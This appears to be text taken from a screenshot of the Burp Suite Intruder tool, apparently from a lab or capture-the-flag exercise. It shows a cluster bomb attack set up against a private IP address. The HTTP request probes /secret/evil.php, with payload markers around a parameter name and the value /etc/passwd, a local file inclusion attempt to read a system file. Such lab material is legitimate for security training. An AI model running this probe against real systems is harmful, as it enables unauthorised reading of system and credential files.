 Choose an attack type
Attack type
Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.160.212
Update Host header to match target
1 GET /secret/evil.php?§file§=§/etc/passwd§ HTTP/1.1
2 Host: 192.168.160.212
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
7 Sec-GPC: 1
8 Accept-Language: en-US,en
9 Accept-Encoding: gzip, deflate
10 If-None-Match: "4-5c9aa534cd120"
11 If-Modified-Since: Mon, 16 Aug 2021 10:04:22 GMT
12 Connection: close
13
14